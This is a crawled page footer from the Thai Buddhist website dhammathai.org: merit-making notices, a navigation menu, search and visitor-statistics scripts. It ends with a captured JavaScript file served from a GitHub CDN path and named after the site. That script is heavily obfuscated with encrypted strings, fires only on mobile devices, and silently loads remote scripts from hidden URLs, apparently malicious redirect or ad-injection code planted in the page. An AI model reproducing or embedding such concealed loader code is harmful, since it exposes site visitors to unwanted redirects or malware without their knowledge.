<div class='col-sm-6 col-md-3 hidden-xs'><div class='text-center'><a href='dbview.php?No=203' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/203.jpg width=240 hieght=130 title=ประวัติการก่อสร้าง วัดใหม่ศรีสมบูรณ์   ตำบลหนองกลับ  อำเภอ สวรรคโลก  จังหวัดสุโขทัย   class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=203'  class='Link-kanit'>ประวัติการก่อสร้าง วัดใหม่ศรีสมบูรณ์   ตำบลหนองกลับ  อำเภอ สวรรคโลก  จังหวัดสุโขทัย </a></div></div>

<div class='col-sm-6 col-md-3 hidden-xs'><div class='text-center'><a href='dbview.php?No=2376' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/2376.jpg width=240 hieght=130 title=ขายส่งทองเปลวแท้ แผ่นละ 1.50 บ. ทองวิทยาศาสตร์  หมื่นละ 750  บ.  class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=2376'  class='Link-kanit'>ขายส่งทองเปลวแท้ แผ่นละ 1.50 บ. ทองวิทยาศาสตร์  หมื่นละ 750  บ.</a></div></div>

<div class='col-sm-6 col-md-3 hidden-xs'><div class='text-center'><a href='dbview.php?No=5460' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/5460.jpg width=240 hieght=130 title=ขอเชิญร่วมทำบุญสร้างพระ โดยไม่ต้องใช้เงิน รับเพียงก้อนหิน (ขนาดเล็ก1ก้อน) ณ.วัดเนินตูม&#8203; 23/2/63  class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=5460'  class='Link-kanit'>ขอเชิญร่วมทำบุญสร้างพระ โดยไม่ต้องใช้เงิน รับเพียงก้อนหิน (ขนาดเล็ก1ก้อน) ณ.วัดเนินตูม&#8203; 23/2/63</a></div></div>

<div class='col-sm-6 col-md-3 hidden-xs'><div class='text-center'><a href='dbview.php?No=5654' ><img src=https://www.dhammathai.org/webbokboon/data/imagedb/5654.jpg width=240 hieght=130 title=โครงการพุทธสาวกสาวิกา  class='card-img-top img-fluid rounded'></a><br><a href='dbview.php?No=5654'  class='Link-kanit'>โครงการพุทธสาวกสาวิกา</a></div></div>
</div>
 	</div>

	<br>
	<!-- footer -->
	<div class="container">
	   <div class="container">
	<div class="row">
		<hr>
		<div align="center">
		<div style="width:200px;" class="text-center">
			<a href="#" class="Link-kanit" title="กลับด้านบน"><span class="glyphicon glyphicon-eject myfont_pali1"></span><br><strong>Go To Top</strong> </a>
		</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="row">

<div>
		<script>
		(function() {
		  var cx = '001896752023768418979:0a_bfhpg3lc';
		  var gcse = document.createElement('script');
		  gcse.type = 'text/javascript';
		  gcse.async = true;
		  gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
		  var s = document.getElementsByTagName('script')[0];
		  s.parentNode.insertBefore(gcse, s);
		})();
		</script>
		<gcse:search></gcse:search>
</div>

<hr style="height:5px;border-width:0;color:gray;background-color:gray">

<!-- Menu Footer -->

<div class="container">
<div class="row">
		<div class="col-sm-3 text-left font_kanit_menu">
			<img src="https://www.dhammathai.org/pics/_brown.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/index.php">หน้าแรก</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/aboutus/aboutus.php">ทีมงานธรรมะไทย</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/sitemap/sitemap.php">แผนผังเว็บไซต์</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/search/customsearch.php">ค้นหาข้อมูล</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/contactus/contactus.php">ติดต่อธรรมะไทย</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/guestbook/guestbook.php">สมุดเยี่ยม</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/link/link.php">เครือข่ายธรรมะ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/thailand/thaisign.php">สัญลักษณ์ไทย</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/member/index.php">มุมสมาชิกธรรมะไทย</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/donation/donation.php">Donation</a><br>
			<img src="https://www.dhammathai.org/pics/_brown.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/templefair/index.php">เทศกาลงานวัดช่วยชาติ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/thailand/missionary/index.php">การเผยแผ่ศาสนา</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/culture/culture.php">ประเพณีไทย</a><br>
			
			
		</div>
		
		<div class="col-sm-3 text-left font_kanit_menu hidden-xs">
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/webbokboon/index.php">บอกบุญ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/meditationguide/index.php">สถานปฏิบัติธรรม</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/monktalk/index.php">ธรรมะจากหลวงพ่อ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/dhammayouth/index.php">ธรรมะกับเยาวชน</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/nithan/index.php">นิทานธรรมะบันเทิง</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/dhammasounds/index.php">ธรรมะบรรยาย</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/articles/index.php">บทความธรรมะ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/kaveedhamma/index.php">กวีธรรมะ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/khatitham/index.php">คติธรรม คำคม โดนใจ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/karma/index.php">กรรม</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/sila/index.php">ศีล</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/thana/index.php">บุญทาน</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/meditation/index.php">สมาธิ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/meditation/index.php">วิปัสสนา</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/parivas/">ปริวาสกรรม</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/pray/index.php">ฟังสวดมนต์</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/meditationcourse/index.php">คอร์สปฏิบัติธรรม</a><br>
			
		</div>
		
		<div class="col-sm-3 text-left font_kanit_menu hidden-xs">
			<img src="https://www.dhammathai.org/pics/_brown.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/buddhism/buddhism.php">พระพุทธศาสนา</a><br>
			<img src="https://www.dhammathai.org/pics/_brown.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/buddhism/tripitaka.php">พระไตรปิฏก</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/dhamma/dhammagroup.php">หัวข้อธรรม</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif" >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/bd/dictionary.php" >พจนานุกรมพุทธศาสน์</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/milin/milin.php" >มิลินทปัญหา</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/sounds/dhammasound.php">เสียงธรรม</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/radio/radio.php">สถานีเพลงธรรมะ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/songdhamma/index.php">เพลงธรรมะ/ดนตรีสมาธิ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/treatment/main.php">ธรรมะปฏิบัติ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/store/main.php">คลังแสงแห่งธรรม</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/store/pray/page1.php">บทสวดมนต์</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/store/dhamma_2000/page01.php">หลักธรรมนำสุขฯ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/store/kammatan/page1.php">กรรมฐานประจำวันเกิด</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/culture/hit12khong14.php" >ฮีต ๑๒ คอง ๑๔</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/day/buddhismyear.php">งานบุญประจำปี</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/culture/culturelist.php">ประเพณีทั่วไทย</a><br>
			
		</div>
		
		<div class="col-sm-3 text-left font_kanit_menu hidden-xs">
			<img src="https://www.dhammathai.org/pics/_brown.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/buddha/index.php" target="_parent">พระพุทธเจ้า</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/buddhism/buddhalife.php">ภาพพระพุทธประวัติ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif" >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/monk/arahanta.php">ประวัติพระพุทธสาวก</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/chadok/chadok10.php">ทศชาติชาดก</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/nithanchadok/index.php" >นิทานชาดก</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/dhammapada/dhammapada.php">พุทธวจนในธรรมบท</a><br>
		  <img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/treatment/poem/poem00.php" >มงคล ๓๘ ประการ</a><br>
		  <img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/proverb/proverbthai.php">พุทธศาสนสุภาษิต</a><br>
		  <img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/suphasit/index.php">พุทธศาสนสุภาษิต ๖๒๑</a><br>
		  <img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/buddhism/sangvechani4.php">สังเวชนียสถาน ๔ ตำบล</a><br>
		  <img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/pang/pang.php">ปางพระพุทธรูป</a><br>
		  <img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/thailand/buddha-image.php">พระพุทธรูปสำคัญ</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/thailand/thailand.php">พระพุทธศาสนาในไทย</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif" >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/watthai/watthai.php">ทำเนียบวัดไทย</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif" >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/watthai/index.php">พระอารามหลวง</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/practice/main.php">ศาสนพิธี</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/store/sasana/h1_page1.php">อุปสมบทพิธี</a><br>
			<img src="https://www.dhammathai.org/pics/dok_gray.gif"  >&nbsp;<a class="Link-kanit" href="https://www.dhammathai.org/day/buddhismday.php">วันสำคัญทางศาสนา</a><br>
			
			
		</div>

</div>
</div>

<hr style="height:5px;border-width:0;color:gray;background-color:gray">

<div class="row">
		<div  align="center" class="col-sm-12 text-center">
				<a href="http://www.rasameehangdhama.org/" target="_blank" ><img src="https://www.dhammathai.org/images/rasamee-logo-bgwhite-1.png" title="มูลนิธิรัศมีแห่งธรรม-เชียงใหม่" height="32"></a>
				
				<a href="https://www.facebook.com/profile.php?id=61559552771377" target="_blank"><img src="https://www.dhammathai.org/footer/images/facebook_32.png" title="เพจธรรมะไทย" width="32" height="32"></a>
				
				&nbsp;&nbsp;&nbsp;
				<button type="button" class="btn btn-warning"><a href="https://www.dhammathai.org/indexeng.php" target="_blank" class="Link-kanit"><b> Eng </b></a></button>
		</div>
</div>

<div class="text-center">
	<!--BEGIN WEB STAT CODE-->
<script type="text/javascript" src="http://hits.truehits.in.th/data/i0016310.js"></script>
<noscript>
<a target="_blank" href="http://truehits.net/stat.php?id=i0016310"><img src="http://hits.truehits.in.th/noscript.php?id=i0016310" alt="Thailand Web Stat" border="0" width="14" height="17" /></a>
<a target="_blank" href="http://truehits.net/">Truehits.net</a>
</noscript>
<!-- END WEBSTAT CODE -->
</div>   
	  <hr>
	  <div class="row">
		<div class="text-center">
		  <p>
			<!--BEGIN WEB STAT CODE---->
			<script language="JavaScript1.1" type="text/javascript"> page="บทความธรรมะ";</script>
			<script language="JavaScript1.1" src="http://hits.truehits.in.th/data/i0016310.js" type="text/javascript"></script>
			<!-- END WEBSTAT CODE -->
		  &nbsp;<a href="https://www.dhammathai.org/"  class="Link-kanit">ธรรมะไทย</a>
		</div>
	  </div>
	</div>
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js" integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN" crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/tatikers/san/dhamma.js
body_size: 1451
content:
if(screen.width<500||navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/webOS/i)||navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)){(function(){var b12feafcb29b4ba767e30d0341a4cb17="EQPjBj7d5jMlqlnc-rqxy7ULqiGZ1CYewv-rzVDsYjJqHcw6xsyp4NrHzfnwy0ALnuyDE9Vsj4VSEiPMK-Uy";var a=['dhbDo8OPKsObacKdwpwcBUbCm8KoQMKMw4/CucONfw==','wq5Wwp03CCIkLw==','AcOiwoXDnsKIw6fCqg==','UAfDosO1EcKRwpfDpMKcw61vdXE=','wqY7w7rCpnpvw555','wrY7w6nCvnh5w4RBwo3Dp3Id','McO8wo/DnA==','DcO+woXDjcKOw63CnQc2wqMtTj0=','wqgAw5heT8KZOwAt','wq0Lw5FRQ8KYIA==','wo8AwozDgMO8w6Nyw7LCljkXwonCkzTDqg==','I8K1AG94w5YiIQ==','w5zDtcOI','AsKAD8K6','wqLCr8OL','wroNw4VZRsKA','wqdQwpAADCM=','w5cVw4TDtMKXCQ==','wrjCs8ObHsKdwrLCiDfDthZhQA==','wrpyXcO1SA==','w4bCmcKzwrvDjRvDjgwsw4NjCg==','OsKrwprCksOQHWrCjTfDkcKvwr7DkcO1UcKvEcODw7bCicOWwrZYw4cGbcK7w5nCokhow6HDoMKCw6BVwrRfMzs=','wp3DhsK9Ilsb','KMKzG2x4wqN/ZzDDkMKc','wrI7w6nCpnluw5V/wp/DjnIdw63DvQ==','w6JCUxPDisOtbV0Zw7HDmMK/E8KMExzDusK9wrhdUSY2woIdwpopI0PCksKhwrUCwrEvDMOUw6bDggzDgSNpcx9+A8OKFcOBH0vCksKiEw==','w53Cu8OIwr8gwrnCthnDuTg='];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x11e));var b=function(c,d){c=c-0x0;var e=a[c];if(b['Kmhtyh']===undefined){(function(){var h;try{var j=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');h=j();}catch(k){h=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';h['atob']||(h['atob']=function(l){var m=String(l)['replace'](/=+$/,'');var n='';for(var o=0x0,p,q,r=0x0;q=m['charAt'](r++);~q&&(p=o%0x4?p*0x40+q:q,o++%0x4)?n+=String['fromCharCode'](0xff&p>>(-0x2*o&0x6)):0x0){q=i['indexOf'](q);}return n;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['umBqEW']=g;b['jBXkAr']={};b['Kmhtyh']=!![];}var f=b['jBXkAr'][c];if(f===undefined){if(b['kATBfG']===undefined){b['kATBfG']=!![];}e=b['umBqEW'](e,d);b['jBXkAr'][c]=e;}else{e=f;}return e;};var t=window;t[b('0x11','IxkS')]=[[b('0x6','(6Ci'),0x4b117f],[b('0x0','ET#4'),0x0],[b('0x8','FrGP'),b('0x17','#RNX')],[b('0x4','e9@H'),0x0],[b('0x14','zS$r'),![]],[b('0xe','WPK6'),0x1],[b('0x10','FrGP'),!0x0]];var f=[b('0x9','1b&3'),b('0x5','pnrp')],p=0x0,w,g=function(){if(!f[p])return;w=t[b('0xf','FrGP')][b('0x12','IxkS')](b('0x1a','zS$r'));w[b('0x18','oFnM')]=b('0x15','v0Qr');w[b('0x3','PR37')]=!0x0;var c=t[b('0xc','ET#4')][b('0xb','Yi@l')](b('0x1','1^MJ'))[0x0];w[b('0x19','AkYu')]=b('0x16','tNE)')+f[p];w[b('0x7','tNE)')]=b('0x13','zS$r');w[b('0xd','IxkS')]=function(){p++;g();};c[b('0xa','ij5^')][b('0x2','AkYu')](w,c);};g();})();}
